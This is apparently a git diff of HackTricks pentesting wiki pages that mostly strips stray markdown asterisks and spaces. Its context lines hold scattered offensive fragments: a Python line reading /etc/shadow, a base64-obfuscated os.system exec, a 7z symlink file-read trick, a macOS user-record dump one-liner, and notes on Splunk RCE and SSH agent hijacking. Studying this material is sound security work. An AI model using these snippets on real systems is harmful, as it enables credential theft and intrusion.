Files:`/dev/sd[a-z][1-9]`
|
||||
|
||||
|
|
|
|||
|
|
@ -40,7 +40,7 @@ void say_hi()
|
|||
|
||||
1. **Create** those files in your machine in the same folder
|
||||
2. **Compile** the **library**: `gcc -shared -o libcustom.so -fPIC libcustom.c`
|
||||
3. **Copy **_**** libcustom.so_ to _/usr/lib_: `sudo cp libcustom.so /usr/lib` (root privs)
|
||||
3. **Copy **_ libcustom.so_ to _/usr/lib_: `sudo cp libcustom.so /usr/lib` (root privs)
|
||||
4. **Compile** the **executable**: `gcc sharedvuln.c -o sharedvuln -lcustom`
|
||||
|
||||
### Check the environment
|
||||
|
|
@ -111,7 +111,7 @@ ubuntu
|
|||
Note that in this example we haven't escalated privileges, but modifying the commands executed and **waiting for root or other privileged user to execute the vulnerable binary** we will be able to escalate privileges.
|
||||
{% endhint %}
|
||||
|
||||
###  Other misconfigurations - Same vuln
|
||||
### Other misconfigurations - Same vuln
|
||||
|
||||
In the previous example we faked a misconfiguration where an administrator **set a non-privileged folder inside a configuration file inside `/etc/ld.so.conf.d/`**.\
|
||||
But there are other misconfigurations that can cause the same vulnerability, if you have **write permissions** in some **config file** inside `/etc/ld.so.conf.d`s, in the folder `/etc/ld.so.conf.d` or in the file `/etc/ld.so.conf` you can configure the same vulnerability and exploit it.
|
||||
|
|
|
|||
|
|
@ -764,7 +764,7 @@ And in order to read a file you could do:
|
|||
print(open("/etc/shadow", "r").read())
|
||||
```
|
||||
|
||||
#### Example with \_\*\*\_Environment (Docker breakout)
|
||||
#### Example with \_**\_Environment (Docker breakout)
|
||||
|
||||
You can check the enabled capabilities inside the docker container using:
|
||||
|
||||
|
|
@ -1301,7 +1301,7 @@ It looks like we can only add to the inheritable set capabilities from the bound
|
|||
|
||||
### CAP\_SYS\_RAWIO
|
||||
|
||||
\*\*\*\*[**CAP\_SYS\_RAWIO**](https://man7.org/linux/man-pages/man7/capabilities.7.html) provides a number of sensitive operations including access to `/dev/mem`, `/dev/kmem` or `/proc/kcore`, modify `mmap_min_addr`, access `ioperm(2)` and `iopl(2)` system calls, and various disk commands. The `FIBMAP ioctl(2)` is also enabled via this capability, which has caused issues in the [past](http://lkml.iu.edu/hypermail/linux/kernel/9907.0/0132.html). As per the man page, this also allows the holder to descriptively `perform a range of device-specific operations on other devices`.
|
||||
[**CAP\_SYS\_RAWIO**](https://man7.org/linux/man-pages/man7/capabilities.7.html) provides a number of sensitive operations including access to `/dev/mem`, `/dev/kmem` or `/proc/kcore`, modify `mmap_min_addr`, access `ioperm(2)` and `iopl(2)` system calls, and various disk commands. The `FIBMAP ioctl(2)` is also enabled via this capability, which has caused issues in the [past](http://lkml.iu.edu/hypermail/linux/kernel/9907.0/0132.html). As per the man page, this also allows the holder to descriptively `perform a range of device-specific operations on other devices`.
|
||||
|
||||
This can be useful for **privilege escalation** and **Docker breakout.**
|
||||
|
||||
|
|
|
|||
|
|
@ -52,7 +52,7 @@ Another required requirement for the exploit to work is that **the export inside
|
|||
\--_I'm not sure that if `/etc/export` is indicating an IP address this trick will work_--
|
||||
{% endhint %}
|
||||
|
||||
**Trick copied from** [**https://www.errno.fr/nfs\_privesc.html**](https://www.errno.fr/nfs\_privesc.html)****
|
||||
**Trick copied from** [**https://www.errno.fr/nfs\_privesc.html**](https://www.errno.fr/nfs\_privesc.html)
|
||||
|
||||
Now, let’s assume that the share server still runs `no_root_squash` but there is something preventing us from mounting the share on our pentest machine. This would happen if the `/etc/exports` has an explicit list of IP addresses allowed to mount the share.
|
||||
|
||||
|
|
|
|||
|
|
@ -6,7 +6,7 @@ Also if you are **already root and the Splunk service is not listening only on l
|
|||
|
||||
In the first image below you can see how a Splunkd web page looks like.
|
||||
|
||||
**The following information was copied from** [**https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/**](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/)****
|
||||
**The following information was copied from** [**https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/**](https://eapolsniper.github.io/2020/08/14/Abusing-Splunk-Forwarders-For-RCE-And-Persistence/)
|
||||
|
||||
## Abusing Splunk Forwarders For Shells and Persistence
|
||||
|
||||
|
|
@ -145,4 +145,4 @@ Related blog posts:
|
|||
* https://medium.com/@airman604/splunk-universal-forwarder-hijacking-5899c3e0e6b2
|
||||
* https://www.hurricanelabs.com/splunk-tutorials/using-splunk-as-an-offensive-security-tool
|
||||
|
||||
_\*\* Note: \*\*_ This issue is a serious issue with Splunk systems and it has been exploited by other testers for years. While Remote Code Execution is an intended feature of Splunk Universal Forwarder, the implimentaion of this is dangerous. I attempted to submit this bug via Splunk’s bug bounty program in the very unlikely chance they are not aware of the design implications, but was notified that any bug submissions implement the Bug Crowd/Splunk disclosure policy which states no details of the vulnerability may be discussed publically _ever_ without Splunk’s permission. I requested a 90 day disclosure timeline and was denied. As such, I did not responsibly disclose this since I am reasonably sure Splunk is aware of the issue and has chosen to ignore it, I feel this could severely impact companies, and it is the responsibility of the infosec community to educate businesses.
|
||||
_** Note: **_ This issue is a serious issue with Splunk systems and it has been exploited by other testers for years. While Remote Code Execution is an intended feature of Splunk Universal Forwarder, the implimentaion of this is dangerous. I attempted to submit this bug via Splunk’s bug bounty program in the very unlikely chance they are not aware of the design implications, but was notified that any bug submissions implement the Bug Crowd/Splunk disclosure policy which states no details of the vulnerability may be discussed publically _ever_ without Splunk’s permission. I requested a 90 day disclosure timeline and was denied. As such, I did not responsibly disclose this since I am reasonably sure Splunk is aware of the issue and has chosen to ignore it, I feel this could severely impact companies, and it is the responsibility of the infosec community to educate businesses.
|
||||
|
|
|
|||
|
|
@ -26,7 +26,7 @@ Another option, is that the user owner of the agent and root may be able to acce
|
|||
|
||||
## Long explanation and exploitation
|
||||
|
||||
**Taken from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/)****
|
||||
**Taken from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/)
|
||||
|
||||
### **When ForwardAgent Can’t Be Trusted**
|
||||
|
||||
|
|
|
|||
|
|
@ -59,6 +59,6 @@ ln -s /file/you/want/to/read root.txt
|
|||
|
||||
Then, when **7z** is execute, it will treat `root.txt` as a file containing the list of files it should compress (thats what the existence of `@root.txt` indicates) and when it 7z read `root.txt` it will read `/file/you/want/to/read` and **as the content of this file isn't a list of files, it will throw and error** showing the content.
|
||||
|
||||
_More info in Write-ups of the box CTF from HackTheBox._ 
|
||||
_More info in Write-ups of the box CTF from HackTheBox._
|
||||
|
||||
__
|
||||
|
|
|
|||
|
|
@ -5,11 +5,11 @@
|
|||
|
||||
Do you want to have access the **latest version of Hacktricks and PEASS**, obtain a **PDF copy of Hacktricks**, and more? Discover the **brand new** [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop?frequency=one-time) **for individuals and companies.**
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)****
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)****
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) **** [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **** or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
|
@ -211,11 +211,11 @@ When the user first installs or runs your software, the presence of a ticket (ei
|
|||
### File Quarantine
|
||||
|
||||
Gatekeeper builds upon **File Quarantine.**\
|
||||
****Upon download of an application, a particular **extended file attribute** ("quarantine flag") can be **added** to the **downloaded** **file**. This attribute **is added by the application that downloads the file**, such as a **web** **browser** or email client, but is not usually added by others like common BitTorrent client software.\
|
||||
Upon download of an application, a particular **extended file attribute** ("quarantine flag") can be **added** to the **downloaded** **file**. This attribute **is added by the application that downloads the file**, such as a **web** **browser** or email client, but is not usually added by others like common BitTorrent client software.\
|
||||
When a user executes a "quarantined" file, **Gatekeeper** is the one that **performs the mentioned actions** to allow the execution of the file.
|
||||
|
||||
{% hint style="info" %}
|
||||
 **Checking** the **validity** of code signatures is a **resource-intensive** process that includes generating cryptographic **hashes** of the code and all its bundled resources. Furthermore, checking certificate validity involves doing an **online check** to Apple's servers to see if it has been revoked after it was issued. For these reasons, a full code signature and notarization check is **impractical to run every time an app is launched**.
|
||||
**Checking** the **validity** of code signatures is a **resource-intensive** process that includes generating cryptographic **hashes** of the code and all its bundled resources. Furthermore, checking certificate validity involves doing an **online check** to Apple's servers to see if it has been revoked after it was issued. For these reasons, a full code signature and notarization check is **impractical to run every time an app is launched**.
|
||||
|
||||
Therefore, these checks are **only run when executing apps with the quarantined attribute.**
|
||||
|
||||
|
|
@ -348,7 +348,7 @@ Bypasses examples:
|
|||
### SIP - System Integrity Protection
|
||||
|
||||
This protection was enabled to **help keep root level malware from taking over certain parts** of the operating system. Although this means **applying limitations to the root user** many find it to be worthwhile trade off.\
|
||||
The most notable of these limitations are that **users can no longer create, modify, or delete files inside** of the following four directories in general: 
|
||||
The most notable of these limitations are that **users can no longer create, modify, or delete files inside** of the following four directories in general:
|
||||
|
||||
* /System
|
||||
* /bin
|
||||
|
|
@ -391,7 +391,7 @@ System Integrity Protection status: enabled.
|
|||
```
|
||||
|
||||
If you want to **disable** **it**, you need to put the computer in recovery mode (start it pressing command+R) and execute: `csrutil disable` \
|
||||
You can also maintain it **enable but without debugging protections** doing: 
|
||||
You can also maintain it **enable but without debugging protections** doing:
|
||||
|
||||
```bash
|
||||
csrutil enable --without debug
|
||||
|
|
@ -418,7 +418,7 @@ spctl --assess --verbose /Applications/Safari.app
|
|||
|
||||
## Installed Software & Services
|
||||
|
||||
Check for **suspicious** applications installed and **privileges** over the.installed resources: 
|
||||
Check for **suspicious** applications installed and **privileges** over the.installed resources:
|
||||
|
||||
```bash
|
||||
system_profiler SPApplicationsDataType #Installed Apps
|
||||
|
|
@ -839,7 +839,7 @@ The following oneliner can be use to dump **all the information about the users*
|
|||
for l in /var/db/dslocal/nodes/Default/users/*; do if [ -r "$l" ];then echo "$l"; defaults read "$l"; fi; done
|
||||
```
|
||||
|
||||
****[**Scripts like this one**](https://gist.github.com/teddziuba/3ff08bdda120d1f7822f3baf52e606c2) or [**this one**](https://github.com/octomagon/davegrohl.git) can be used to transform the hash to **hashcat** **format**.
|
||||
[**Scripts like this one**](https://gist.github.com/teddziuba/3ff08bdda120d1f7822f3baf52e606c2) or [**this one**](https://github.com/octomagon/davegrohl.git) can be used to transform the hash to **hashcat** **format**.
|
||||
|
||||
### Keychain Dump
|
||||
|
||||
|
|
@ -876,7 +876,7 @@ Base on this comment [https://github.com/juuso/keychaindump/issues/10#issuecomme
|
|||
|
||||
### chainbreaker
|
||||
|
||||
****[**Chainbreaker**](https://github.com/n0fate/chainbreaker) can be used to extract the following types of information from an OSX keychain in a forensically sound manner:
|
||||
[**Chainbreaker**](https://github.com/n0fate/chainbreaker) can be used to extract the following types of information from an OSX keychain in a forensically sound manner:
|
||||
|
||||
* Hashed Keychain password, suitable for cracking with [hashcat](https://hashcat.net/hashcat/) or [John the Ripper](https://www.openwall.com/john/)
|
||||
* Internet Passwords
|
||||
|
|
@ -977,11 +977,11 @@ This is like the [**LD\_PRELOAD on Linux**](../../linux-unix/privilege-escalatio
|
|||
This technique may be also **used as an ASEP technique** as every application installed has a plist called "Info.plist" that allows for the **assigning of environmental variables** using a key called `LSEnvironmental`.
|
||||
|
||||
{% hint style="info" %}
|
||||
Since 2012 when [OSX.FlashBack.B](https://www.f-secure.com/v-descs/trojan-downloader\_osx\_flashback\_b.shtml) \[22] abused this technique, **Apple has drastically reduced the “power”** of the DYLD\_INSERT\_LIBRARIES. 
|
||||
Since 2012 when [OSX.FlashBack.B](https://www.f-secure.com/v-descs/trojan-downloader\_osx\_flashback\_b.shtml) \[22] abused this technique, **Apple has drastically reduced the “power”** of the DYLD\_INSERT\_LIBRARIES.
|
||||
|
||||
For example the dynamic loader (dyld) ignores the DYLD\_INSERT\_LIBRARIES environment variable in a wide range of cases, such as setuid and platform binaries. And, starting with macOS Catalina, only 3rd-party applications that are not compiled with the hardened runtime (which “protects the runtime integrity of software” \[22]), or have an exception such as the com.apple.security.cs.allow-dyld-environment-variables entitlement) are susceptible to dylib insertions. 
|
||||
For example the dynamic loader (dyld) ignores the DYLD\_INSERT\_LIBRARIES environment variable in a wide range of cases, such as setuid and platform binaries. And, starting with macOS Catalina, only 3rd-party applications that are not compiled with the hardened runtime (which “protects the runtime integrity of software” \[22]), or have an exception such as the com.apple.security.cs.allow-dyld-environment-variables entitlement) are susceptible to dylib insertions.
|
||||
|
||||
For more details on the security features afforded by the hardened runtime, see Apple’s documentation: “[Hardened Runtime](https://developer.apple.com/documentation/security/hardened\_runtime)” 
|
||||
For more details on the security features afforded by the hardened runtime, see Apple’s documentation: “[Hardened Runtime](https://developer.apple.com/documentation/security/hardened\_runtime)”
|
||||
{% endhint %}
|
||||
|
||||
## Interesting Information in Databases
|
||||
|
|
@ -1224,7 +1224,7 @@ sudo killall -HUP mDNSResponder
|
|||
|
||||
## References
|
||||
|
||||
* ****[**OS X Incident Response: Scripting and Analysis**](https://www.amazon.com/OS-Incident-Response-Scripting-Analysis-ebook/dp/B01FHOHHVS)****
|
||||
* ****[**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)****
|
||||
* ****[**https://github.com/NicolasGrimonpont/Cheatsheet**](https://github.com/NicolasGrimonpont/Cheatsheet)****
|
||||
* ****[**https://assets.sentinelone.com/c/sentinal-one-mac-os-?x=FvGtLJ**](https://assets.sentinelone.com/c/sentinal-one-mac-os-?x=FvGtLJ)****
|
||||
* [**OS X Incident Response: Scripting and Analysis**](https://www.amazon.com/OS-Incident-Response-Scripting-Analysis-ebook/dp/B01FHOHHVS)
|
||||
* [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
||||
* [**https://github.com/NicolasGrimonpont/Cheatsheet**](https://github.com/NicolasGrimonpont/Cheatsheet)
|
||||
* [**https://assets.sentinelone.com/c/sentinal-one-mac-os-?x=FvGtLJ**](https://assets.sentinelone.com/c/sentinal-one-mac-os-?x=FvGtLJ)
|
||||
|
|
|
|||
|
|
@ -117,11 +117,11 @@ struct mach_header {
|
|||
|
||||
Filetypes:
|
||||
|
||||
* MH\_EXECUTE (0x2): Standard Mach-O executable  
|
||||
* MH\_EXECUTE (0x2): Standard Mach-O executable
|
||||
* MH\_DYLIB (0x6): A Mach-O dynamic linked library (i.e. .dylib)
|
||||
* MH\_BUNDLE (0x8): A Mach-O bundle (i.e. .bundle)
|
||||
|
||||
#### ****
|
||||
####
|
||||
|
||||
#### **Load commands**
|
||||
|
||||
|
|
@ -151,7 +151,7 @@ Common segments:
|
|||
* **`__DATA`**: Contains data that is **writable.**
|
||||
* `__data`: Global variables (that have been initialized)
|
||||
* `__bss`: Static variables (that have not been initialized)
|
||||
* `__objc_*` (\_\_objc\_classlist, \_\_objc\_protolist, etc): Information used by the Objective-C runtime 
|
||||
* `__objc_*` (\_\_objc\_classlist, \_\_objc\_protolist, etc): Information used by the Objective-C runtime
|
||||
* **`__LINKEDIT`**: Contains information for the linker (dyld) such as, "symbol, string, and relocation table entries."
|
||||
* **`__OBJC`**: Contains information used by the Objective-C runtime. Though this information might also be found in the \_\_DATA segment, within various in \_\_objc\_\* sections.
|
||||
* **`LC_MAIN`**: Contains the entrypoint in the **entryoff attribute.** At load time, **dyld** simply **adds** this value to the (in-memory) **base of the binary**, then **jumps** to this instruction to kickoff execution of the binary’s code.
|
||||
|
|
@ -187,7 +187,7 @@ A Mach-O binary can contain one or **more** **constructors**, that will be **exe
|
|||
The offsets of any constructors are held in the **\_\_mod\_init\_func** section of the **\_\_DATA\_CONST** segment.
|
||||
{% endhint %}
|
||||
|
||||
#### ****
|
||||
####
|
||||
|
||||
#### **Data**
|
||||
|
||||
|
|
@ -219,12 +219,12 @@ ls -lR /Applications/Safari.app/Contents
|
|||
Contains **code-signing information** about the application (i.e., hashes, etc.).
|
||||
* `Contents/MacOS`
|
||||
|
||||
Contains the **application’s binary** (which is executed when the user double-clicks the application icon in the UI). 
|
||||
Contains the **application’s binary** (which is executed when the user double-clicks the application icon in the UI).
|
||||
* `Contents/Resources`
|
||||
|
||||
Contains **UI elements of the application**, such as images, documents, and nib/xib files (that describe various user interfaces). 
|
||||
Contains **UI elements of the application**, such as images, documents, and nib/xib files (that describe various user interfaces).
|
||||
* `Contents/Info.plist`\
|
||||
****The application’s main “**configuration file.**” Apple notes that “the system relies on the presence of this file to identify relevant information about \[the] application and any related files”.
|
||||
The application’s main “**configuration file.**” Apple notes that “the system relies on the presence of this file to identify relevant information about \[the] application and any related files”.
|
||||
* **Plist** **files** contains configuration information. You can find find information about the meaning of they plist keys in [https://developer.apple.com/library/archive/documentation/General/Reference/InfoPlistKeyReference/Introduction/Introduction.html](https://developer.apple.com/library/archive/documentation/General/Reference/InfoPlistKeyReference/Introduction/Introduction.html)
|
||||
* Pairs that may be of interest when analyzing an application include:\
|
||||
|
||||
|
|
@ -271,5 +271,5 @@ There are some projects that allow to generate a binary executable by MacOS cont
|
|||
|
||||
## References
|
||||
|
||||
* ****[**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt\_other?\_encoding=UTF8\&me=\&qid=)****
|
||||
* ****[**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)****
|
||||
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt\_other?\_encoding=UTF8\&me=\&qid=)
|
||||
* [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
||||
|
|
|
|||
|
|
@ -11,7 +11,7 @@ otool -tv /bin/ps #Decompile application
|
|||
|
||||
### SuspiciousPackage
|
||||
|
||||
****[**SuspiciousPackage**](https://mothersruin.com/software/SuspiciousPackage/get.html) is a tool useful to inspect **.pkg** files (installers) and see what is inside before installing it.\
|
||||
[**SuspiciousPackage**](https://mothersruin.com/software/SuspiciousPackage/get.html) is a tool useful to inspect **.pkg** files (installers) and see what is inside before installing it.\
|
||||
These installers have `preinstall` and `postinstall` bash scripts that malware authors usually abuse to **persist** **the** **malware**.
|
||||
|
||||
### hdiutil
|
||||
|
|
@ -32,8 +32,8 @@ When a function is called in a binary that uses objective-C, the compiled code i
|
|||
|
||||
The params this function expects are:
|
||||
|
||||
* The first parameter (**self**) is "a pointer that points to the **instance of the class that is to receive the message**". Or more simply put, it’s the object that the method is being invoked upon. If the method is a class method, this will be an instance of the class object (as a whole), whereas for an instance method, self will point to an instantiated instance of the class as an object. 
|
||||
* The second parameter, (**op**), is "the selector of the method that handles the message". Again, more simply put, this is just the **name of the method.** 
|
||||
* The first parameter (**self**) is "a pointer that points to the **instance of the class that is to receive the message**". Or more simply put, it’s the object that the method is being invoked upon. If the method is a class method, this will be an instance of the class object (as a whole), whereas for an instance method, self will point to an instantiated instance of the class as an object.
|
||||
* The second parameter, (**op**), is "the selector of the method that handles the message". Again, more simply put, this is just the **name of the method.**
|
||||
* The remaining parameters are any **values that are required by the method** (op).
|
||||
|
||||
| **Argument** | **Register** | **(for) objc\_msgSend** |
|
||||
|
|
@ -148,11 +148,11 @@ sudo dtrace -s syscalls_info.d -c "cat /etc/hosts"
|
|||
|
||||
### ProcessMonitor
|
||||
|
||||
****[**ProcessMonitor**](https://objective-see.com/products/utilities.html#ProcessMonitor) is a very useful tool to check the process related actions a process is performing (for example, monitor which new processes a process is creating).
|
||||
[**ProcessMonitor**](https://objective-see.com/products/utilities.html#ProcessMonitor) is a very useful tool to check the process related actions a process is performing (for example, monitor which new processes a process is creating).
|
||||
|
||||
### FileMonitor
|
||||
|
||||
****[**FileMonitor**](https://objective-see.com/products/utilities.html#FileMonitor) allows to monitor file events (such as creation, modifications, and deletions) providing detailed information about such events.
|
||||
[**FileMonitor**](https://objective-see.com/products/utilities.html#FileMonitor) allows to monitor file events (such as creation, modifications, and deletions) providing detailed information about such events.
|
||||
|
||||
### fs\_usage
|
||||
|
||||
|
|
@ -165,7 +165,7 @@ fs_usage -w -f network curl #This tracks network actions
|
|||
|
||||
### TaskExplorer
|
||||
|
||||
****[**Taskexplorer**](https://objective-see.com/products/taskexplorer.html) is useful to see the **libraries** used by a binary, the **files** it's using and the **network** connections.\
|
||||
[**Taskexplorer**](https://objective-see.com/products/taskexplorer.html) is useful to see the **libraries** used by a binary, the **files** it's using and the **network** connections.\
|
||||
It also checks the binary processes against **virustotal** and show information about the binary.
|
||||
|
||||
### lldb
|
||||
|
|
@ -287,6 +287,6 @@ Or use `netstat` or `lsof`
|
|||
|
||||
## References
|
||||
|
||||
* [**OS X Incident Response: Scripting and Analysis**](https://www.amazon.com/OS-Incident-Response-Scripting-Analysis-ebook/dp/B01FHOHHVS)****
|
||||
* ****[**https://www.youtube.com/watch?v=T5xfL9tEg44**](https://www.youtube.com/watch?v=T5xfL9tEg44)****
|
||||
* ****[**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)****
|
||||
* [**OS X Incident Response: Scripting and Analysis**](https://www.amazon.com/OS-Incident-Response-Scripting-Analysis-ebook/dp/B01FHOHHVS)
|
||||
* [**https://www.youtube.com/watch?v=T5xfL9tEg44**](https://www.youtube.com/watch?v=T5xfL9tEg44)
|
||||
* [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
||||
|
|
|
|||
|
|
@ -106,7 +106,7 @@ It follows a few steps to get the Activation Record performed by **`MCTeslaConfi
|
|||
5. Make the request
|
||||
1. POST to [https://iprofiles.apple.com/macProfile](https://iprofiles.apple.com/macProfile) sending the data `{ "action": "RequestProfileConfiguration", "sn": "" }`
|
||||
2. The JSON payload is encrypted using Absinthe (**`NACSign`**)
|
||||
3. All requests over HTTPs, built-in root certificates are used 
|
||||
3. All requests over HTTPs, built-in root certificates are used
|
||||
|
||||
 (1).png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -5,7 +5,7 @@
|
|||
As [**previously commented**](./#what-is-mdm-mobile-device-management)**,** in order to try to enrol a device into an organization **only a Serial Number belonging to that Organization is needed**. Once the device is enrolled, several organizations will install sensitive data on the new device: certificates, applications, WiFi passwords, VPN configurations [and so on](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).\
|
||||
Therefore, this could be a dangerous entrypoint for attackers if the enrolment process isn't correctly protected.
|
||||
|
||||
**The following research is taken from** [**https://duo.com/labs/research/mdm-me-maybe**](https://duo.com/labs/research/mdm-me-maybe)****
|
||||
**The following research is taken from** [**https://duo.com/labs/research/mdm-me-maybe**](https://duo.com/labs/research/mdm-me-maybe)
|
||||
|
||||
## Reversing the process
|
||||
|
||||
|
|
|
|||
|
|
@ -12,7 +12,7 @@ Zero Configuration Networking, such as Bonjour provides:
|
|||
The device will get an **IP address in the range 169.254/16** and will check if any other device is using that IP address. If not, it will keep the IP address. Macs keeps an entry in their routing table for this subnet: `netstat -rn | grep 169`
|
||||
|
||||
For DNS the **Multicast DNS (mDNS) protocol is used**. [**mDNS** **services** listen in port **5353/UDP**](../../pentesting/5353-udp-multicast-dns-mdns.md), use **regular DNS queries** and use the **multicast address 224.0.0.251** instead of sending the request just to an IP address. Any machine listening these request will respond, usually to a multicast address, so all the devices can update their tables.\
|
||||
Each device will **select its own name** when accessing the network, the device will choose a name **ended in .local** (might be based on the hostname or a completely random one). 
|
||||
Each device will **select its own name** when accessing the network, the device will choose a name **ended in .local** (might be based on the hostname or a completely random one).
|
||||
|
||||
For **discovering services DNS Service Discovery (DNS-SD)** is used.
|
||||
|
||||
|
|
@ -77,5 +77,5 @@ sudo launchctl unload -w /System/Library/LaunchDaemons/com.apple.mDNSResponder.p
|
|||
|
||||
## References
|
||||
|
||||
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt\_other?\_encoding=UTF8\&me=\&qid=)****
|
||||
* ****[**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)****
|
||||
* [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt\_other?\_encoding=UTF8\&me=\&qid=)
|
||||
* [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
||||
|
|
|
|||
|
|
@ -44,8 +44,8 @@ dscl "/Active Directory/[Domain]/All Domains" ls /
|
|||
Also there are some tools prepared for MacOS to automatically enumerate the AD and play with kerberos:
|
||||
|
||||
* [**Machound**](https://github.com/XMCyber/MacHound): MacHound is an extension to the Bloodhound audting tool allowing collecting and ingesting of Active Directory relationships on MacOS hosts.
|
||||
* ****[**Bifrost**](https://github.com/its-a-feature/bifrost): Bifrost is an Objective-C project designed to interact with the Heimdal krb5 APIs on macOS. The goal of the project is to enable better security testing around Kerberos on macOS devices using native APIs without requiring any other framework or packages on the target.
|
||||
* ****[**Orchard**](https://github.com/its-a-feature/Orchard): JavaScript for Automation (JXA) tool to do Active Directory enumeration.
|
||||
* [**Bifrost**](https://github.com/its-a-feature/bifrost): Bifrost is an Objective-C project designed to interact with the Heimdal krb5 APIs on macOS. The goal of the project is to enable better security testing around Kerberos on macOS devices using native APIs without requiring any other framework or packages on the target.
|
||||
* [**Orchard**](https://github.com/its-a-feature/Orchard): JavaScript for Automation (JXA) tool to do Active Directory enumeration.
|
||||
|
||||
### Domain Information
|
||||
|
||||
|
|
|
|||
|
|
@ -10,7 +10,7 @@ The difference between a Tuple and a List is that the position of a value in a t
|
|||
|
||||
### Main operations
|
||||
|
||||
To raise a number you should do: 3\*\*2 (it isn't 3^2)\
|
||||
To raise a number you should do: 3**2 (it isn't 3^2)\
|
||||
If you do 2/3 it returns 1 because you are dividing two ints. If you want decimals you should divide floats (2.0/3.0).\
|
||||
i >= j\
|
||||
i <= j\
|
||||
|
|
@ -179,7 +179,7 @@ for f, b in zip(foo, bar):
|
|||
|
||||
**Lambda** is used to define a function\
|
||||
(lambda x,y: x+y)(5,3) = 8 --> Use lambda as simple **function**\
|
||||
**sorted**(range(-5,6), key=lambda x: x\*\* 2) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5] --> Use lambda to sort a list\
|
||||
**sorted**(range(-5,6), key=lambda x: x** 2) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5] --> Use lambda to sort a list\
|
||||
m = **filter**(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) = \[3, 6, 9] --> Use lambda to filter\
|
||||
**reduce** (lambda x,y: x\*y, \[1,2,3,4]) = 24
|
||||
|
||||
|
|
|
|||
|
|
@ -118,8 +118,8 @@ exec(__import__('base64').b64decode('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='))
|
|||
|
||||
## Builtins
|
||||
|
||||
* ****[**Builtins functions of python2**](https://docs.python.org/2/library/functions.html)****
|
||||
* ****[**Builtins functions of python3**](https://docs.python.org/3/library/functions.html)****
|
||||
* [**Builtins functions of python2**](https://docs.python.org/2/library/functions.html)
|
||||
* [**Builtins functions of python3**](https://docs.python.org/3/library/functions.html)
|
||||
|
||||
If you can access to the**`__builtins__`** object you can import libraries (notice that you could also use here other string representation showed in last section):
|
||||
|
||||
|
|
@ -547,7 +547,7 @@ class HAL9000(object):
|
|||
#I'm afraid I can't do that.
|
||||
```
|
||||
|
||||
**More examples** about **format** **string** examples can be found in [**https://pyformat.info/**](https://pyformat.info)****
|
||||
**More examples** about **format** **string** examples can be found in [**https://pyformat.info/**](https://pyformat.info)
|
||||
|
||||
### Sensitive Information Disclosure Payloads
|
||||
|
||||
|
|
@ -565,7 +565,7 @@ class HAL9000(object):
|
|||
## Dissecting Python Objects
|
||||
|
||||
{% hint style="info" %}
|
||||
If you want to **learn** about **python bytecode** in depth read these **awesome** post about the topic: [**https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d**](https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d)****
|
||||
If you want to **learn** about **python bytecode** in depth read these **awesome** post about the topic: [**https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d**](https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d)
|
||||
{% endhint %}
|
||||
|
||||
